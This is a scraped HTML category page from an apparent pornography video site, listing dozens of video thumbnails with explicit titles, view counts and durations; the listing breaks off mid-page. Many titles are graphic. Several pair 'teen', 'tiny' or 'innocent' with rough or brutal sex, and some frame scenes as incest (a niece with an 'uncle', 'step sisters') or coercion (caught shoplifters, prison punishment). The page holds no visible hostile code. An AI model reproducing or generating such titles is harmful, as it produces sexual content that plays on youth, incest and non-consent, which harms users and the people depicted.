

--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/116064338/Foursome/popular/1/
body_size: 13667
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Foursome Free Porn Videos #1 - foursome - 68</title>
        <meta name="description" content="Foursome - 68 - " />
        <link rel="alternate" hreflang="en" href="/en/category/116064338/Foursome/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/116064338/Foursome/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116064338;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:116064338#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:116064338#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Foursome @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/116064338/Foursome/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/116064338/Foursome/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836962574750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb632419e" src="/thumbs/750/13554958836962574750_0.jpg" alt="Teen petite cute pornstar receives rough sex when visiting her friend" width="380" height="214">
                                    <p>Teen petite cute pornstar receives rough sex when visiting her friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548667643242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f7a0f56a" src="/thumbs/242/1426482548667643242_0.jpg" alt="Euro orgy rough and sex party drink club Ballerinas" width="380" height="214">
                                    <p>Euro orgy rough and sex party drink club Ballerinas</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9590</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733225159876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98267ccc4" src="/thumbs/876/2705852733225159876_0.jpg" alt="Porn actresses relax in an interracial and rough foursome" width="380" height="214">
                                    <p>Porn actresses relax in an interracial and rough foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1333</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731271172482/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Screaming milf" width="380" height="214">
                                    <p>Screaming milf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125276</li>
                                <li><i class="la la-clock-o"></i> 4:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family" width="380" height="214">
                                    <p>HORRORPORN - Twisted family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3962</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732349644606/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e387f3e" src="/thumbs/606/2705852732349644606_0.jpg" alt="Classy Cathy Heaven rough double penetrated in bathtub" width="380" height="214">
                                    <p>Classy Cathy Heaven rough double penetrated in bathtub</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3396</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836881662354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb15fa192" src="/thumbs/354/13554958836881662354_0.jpg" alt="Two teen shoplifter chick got caught stealing lingerie" width="380" height="214">
                                    <p>Two teen shoplifter chick got caught stealing lingerie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3375</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7118629124987279442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="62ca73791a9dd852" src="/thumbs/442/7118629124987279442_0.jpg" alt="b. anal insertions and foursome" width="380" height="214">
                                    <p>b. anal insertions and foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 9:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11091756621765485785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="99edd5e17f6b24d9" src="/thumbs/785/11091756621765485785_0.jpg" alt="MILF wives with big tits go wild & crazy for anal creampies at home" width="380" height="214">
                                    <p>MILF wives with big tits go wild & crazy for anal creampies at home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 27:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12783107263590676298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b166b8541409b74a" src="/thumbs/298/12783107263590676298_0.jpg" alt="21Sextury Rough Ass 2 Mouth DP 4Some for Young Babes" width="380" height="214">
                                    <p>21Sextury Rough Ass 2 Mouth DP 4Some for Young Babes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547654535849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251bb3e2aa9" src="/thumbs/849/1426482547654535849_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8946635322693581773/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c28d56cb81cfbcd" src="/thumbs/773/8946635322693581773_0.jpg" alt="Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck" width="380" height="214">
                                    <p>Ebony Cop Dress Up Leads To Rough BBC Hard Anal Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546729498415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251841b372f" src="/thumbs/415/1426482546729498415_0.jpg" alt="Bad ass bitches get their booties punished in prison" width="380" height="214">
                                    <p>Bad ass bitches get their booties punished in prison</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732434907084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9534d7fcc" src="/thumbs/84/2705852732434907084_0.jpg" alt="Rough Anal" width="380" height="214">
                                    <p>Rough Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 22:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4516924662555266259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3eaf570c84ceccd3" src="/thumbs/259/4516924662555266259_0.jpg" alt="Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084" width="380" height="214">
                                    <p>Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/324696910230079355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4818e1e99ee477b" src="/thumbs/355/324696910230079355_0.jpg" alt="TWO GINGER TINY GIRLS HAVE ROUGH FOURSOME INTERRACIAL BBC FUCK" width="380" height="214">
                                    <p>TWO GINGER TINY GIRLS HAVE ROUGH FOURSOME INTERRACIAL BBC FUCK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 20:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731431034881/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91777a001" src="/thumbs/881/2705852731431034881_0.jpg" alt="FMMM double pussy and anal" width="380" height="214">
                                    <p>FMMM double pussy and anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834517689594/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e247844fa" src="/thumbs/594/13554958834517689594_0.jpg" alt="Mean lezdoms gangbanging inked babe" width="380" height="214">
                                    <p>Mean lezdoms gangbanging inked babe</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 146</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545803685112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514cec6cf8" src="/thumbs/112/1426482545803685112_0.jpg" alt="Rough orgy party Spring Break" width="380" height="214">
                                    <p>Rough orgy party Spring Break</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17769361627638577745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f699744114daba51" src="/thumbs/745/17769361627638577745_0.jpg" alt="She blws in oral, enjoys warm stimulation down her shaved pussy as well as get nailed in the ass during rough anal stimulation." width="380" height="214">
                                    <p>She blws in oral, enjoys warm stimulation down her shaved pussy as well as get nailed in the ass during rough anal stimulation.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545774620701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="380" height="214">
                                    <p>Rough eurosex action with three glam babes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6240803961813611835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="569bca2358c0353b" src="/thumbs/835/6240803961813611835_0.jpg" alt="BLONDE REAL TWINS TEEN DENYS AND TIRA HAVE A ROUGH ANAL 4SOME FUCK" width="380" height="214">
                                    <p>BLONDE REAL TWINS TEEN DENYS AND TIRA HAVE A ROUGH ANAL 4SOME FUCK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 20:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734062677401/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b4534d99" src="/thumbs/401/2705852734062677401_0.jpg" alt="Teen foursome" width="380" height="214">
                                    <p>Teen foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 20:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547003550243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2519470ea23" src="/thumbs/243/1426482547003550243_0.jpg" alt="Rough fetish porn and japan family sex education xxx So they dress up in" width="380" height="214">
                                    <p>Rough fetish porn and japan family sex education xxx So they dress up in</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13958958258164585434/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1b82e93fc67d3da" src="/thumbs/434/13958958258164585434_0.jpg" alt="The fuckable sweeties give heads and get their holes crammed with strong cocks, enjoying rough anal intrusion and deep doggystyle fucking and getting anal creampie." width="380" height="214">
                                    <p>The fuckable sweeties give heads and get their holes crammed with strong cocks, enjoying rough anal intrusion and deep doggystyle fucking and getting anal creampie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548800738385/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ff8fd451" src="/thumbs/385/1426482548800738385_0.jpg" alt="Lusty lesbians get rough with huge dildo on bed" width="380" height="214">
                                    <p>Lusty lesbians get rough with huge dildo on bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9165449580398962723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f3237d52e6ee823" src="/thumbs/723/9165449580398962723_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="214">
                                    <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 18:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11533629174493168161/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a00faea05cbf4221" src="/thumbs/161/11533629174493168161_0.jpg" alt="Forgive Me Father - rock chick with big tits pleasured by 3 big cocks in filthy rough hardcore foursome scene" width="380" height="214">
                                    <p>Forgive Me Father - rock chick with big tits pleasured by 3 big cocks in filthy rough hardcore foursome scene</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 11:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12522477118930559835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="adc8c697bdd0235b" src="/thumbs/835/12522477118930559835_0.jpg" alt="Interracial DP Foursome Cuck Old Oldma" width="380" height="214">
                                    <p>Interracial DP Foursome Cuck Old Oldma</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 21:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638192497933/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1063b5950d" src="/thumbs/933/3824942638192497933_0.jpg" alt="big dick club extract" width="380" height="214">
                                    <p>big dick club extract</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 23:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637551908709/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103d86f765" src="/thumbs/709/3824942637551908709_0.jpg" alt="Extreme anal insertion deep in screaming girl&#039;s ass" width="380" height="214">
                                    <p>Extreme anal insertion deep in screaming girl&#039;s ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 0:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638065028861/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105c1c8efd" src="/thumbs/861/3824942638065028861_0.jpg" alt="Innocent niece fucked by creepy uncle and his redneck sons" width="380" height="214">
                                    <p>Innocent niece fucked by creepy uncle and his redneck sons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6133912245492783443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="552008b03c041953" src="/thumbs/443/6133912245492783443_0.jpg" alt="Foursome DP And Asshole For Anniversary - Zoe Sparx" width="380" height="214">
                                    <p>Foursome DP And Asshole For Anniversary - Zoe Sparx</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638867968188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108bf870bc" src="/thumbs/188/3824942638867968188_0.jpg" alt="Family vacation gone rougue- Silvia Sage, Gia Paige" width="380" height="214">
                                    <p>Family vacation gone rougue- Silvia Sage, Gia Paige</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637160441965/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102631a86d" src="/thumbs/965/3824942637160441965_0.jpg" alt="Zombie car accident victims take revenge on hot teen" width="380" height="214">
                                    <p>Zombie car accident victims take revenge on hot teen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546100189480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515e98b928" src="/thumbs/480/1426482546100189480_0.jpg" alt="Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls" width="380" height="214">
                                    <p>Cute blonde teen solo and brutal anal gangbang xxx Gamer Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4985715861481999654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4530d2291aaa4d26" src="/thumbs/654/4985715861481999654_0.jpg" alt="Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2" width="380" height="214">
                                    <p>Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7865363946690026963/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6d2762d6479f9dd3" src="/thumbs/963/7865363946690026963_0.jpg" alt="Last survivor of a car crash is haunted by angry ghosts" width="380" height="214">
                                    <p>Last survivor of a car crash is haunted by angry ghosts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836868926591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb09d4c7f" src="/thumbs/591/13554958836868926591_0.jpg" alt="Kinsley Eden gets covered with cum by stanger dicks" width="380" height="214">
                                    <p>Kinsley Eden gets covered with cum by stanger dicks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836831404522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eae60c1ea" src="/thumbs/522/13554958836831404522_0.jpg" alt="Teen Kinsley Eden will go anything and gets it all" width="380" height="214">
                                    <p>Teen Kinsley Eden will go anything and gets it all</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 7:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3167750582527592368/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2bf61c5f109807b0" src="/thumbs/368/3167750582527592368_0.jpg" alt="AMATEUREURO - Big Tits Mature Laura Rey Has a Rough Anal Foursome" width="380" height="214">
                                    <p>AMATEUREURO - Big Tits Mature Laura Rey Has a Rough Anal Foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 112</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638320360839/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106b549d87" src="/thumbs/839/3824942638320360839_0.jpg" alt="Breathtaking foursome with euro strumpets" width="380" height="214">
                                    <p>Breathtaking foursome with euro strumpets</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731437933733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917e0e4a5" src="/thumbs/733/2705852731437933733_0.jpg" alt="Kinky rough strapon fetish femdom skanks peg guy" width="380" height="214">
                                    <p>Kinky rough strapon fetish femdom skanks peg guy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4619124640561402841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="401a6d632dea93d9" src="/thumbs/841/4619124640561402841_0.jpg" alt="Sweet horny Japanese teens with dirty desires on their mind are having fun with this guy's penis; sucking it, and stroking it in rough manners during a dazzling POV blow bang porn show." width="380" height="214">
                                    <p>Sweet horny Japanese teens with dirty desires on their mind are having fun with this guy's penis; sucking it, and stroking it in rough manners during a dazzling POV blow bang porn show.</p>
